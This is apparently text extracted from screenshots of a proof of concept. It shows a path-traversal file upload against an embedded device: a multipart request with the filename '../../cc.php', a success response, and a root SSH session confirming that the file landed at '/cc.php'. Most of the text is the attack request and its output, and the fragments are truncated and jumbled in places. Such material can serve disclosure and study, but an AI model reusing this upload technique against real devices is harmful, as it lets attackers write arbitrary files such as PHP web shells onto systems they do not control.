 ------WebKitFormBoundaryU7oaiVcnmqBWVXtK
Content-Disposition: form-data; name="name"
cc.php
------WebKitFormBoundaryU7oaiVcnmqBWVXtK
Content-Disposition: form-data; name="non"
VG24YT
------WebKitFormBoundaryU7oaiVcnmqBWVXtK
Content-Disposition: form-data; name="sig"
e8fa577931e1326276d3ff9168bd6f93
------WebKitFormBoundaryU7oaiVcnmqBWVXtK
Content-Disposition: form-data; name="Content-Type"
------WebKitFormBoundaryU7oaiVcnmqBWVXtK
Content-Disposition: form-data; name="file"; filename="../../cc.php"
Content-Type: application/octet-stream
Content-Type: applicat
Content-Length: 18
Connection: close
Access-Control-Allow-
Set-Cookie: Path=/; h
X-Frame-Options: den
{"success": true}
admin_shm hsperfdata_root lin
allconf http_316630818.txt lin
board_port http_361369635.txt lin
enableroot-POO0yL import loa
ethname inp ngi
export iprobe.str ngt
get_real_memFree.txt isp-cli ngt
root@localhost:~/test#
Socket error Event: 32 Error: 10053.
Connection closing...Socket close.
Connection closed by foreign host.
Disconnected from remote host(192.168.86.254:22
Type `help' to learn how to use Xshell prompt.
[C:\~]$ ssh root@192.168.86.254
Connecting to 192.168.86.254:22...
Connection established.
To escape to local shell, press 'Ctrl+Alt+]'.
WARNING! The remote SSH server rejected X11 forw
root@localhost:~# find / -name cc.php
/cc.php